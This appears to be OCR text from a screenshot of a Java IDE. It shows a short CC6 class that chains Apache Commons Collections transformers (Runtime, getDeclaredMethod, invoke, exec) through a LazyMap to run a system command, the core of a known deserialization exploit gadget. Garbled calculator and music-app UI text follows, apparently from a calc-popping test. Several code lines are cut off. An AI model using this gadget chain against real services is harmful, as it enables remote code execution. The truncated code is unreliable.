 CC1.java CC6.java Transformer.java ChainedTransformer.java LazyMap.java
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.LazyMap;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class CC6 {
11 public static void main(String[] args) throws Exception {
12 Transformer[] Transformer = new Transformer[]{
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getDeclaredMethod", new Class[] ntime", null}),
15 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class
16 new InvokerTransformer( methodName: "exec", new Class[]{String.class
17 };
18 ChainedTransformer chainedTransformer = new ChainedTransformer(Transformer)
19 HashMap<Object,Object> map = new HashMap<>();
20 Map<Object,Object> lazyMap = LazyMap.decorate(map,chainedTransformer);
21 lazyMap.get("1");
22
23 }
24 }
25
QQ音乐 听我想听
2 1
56
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =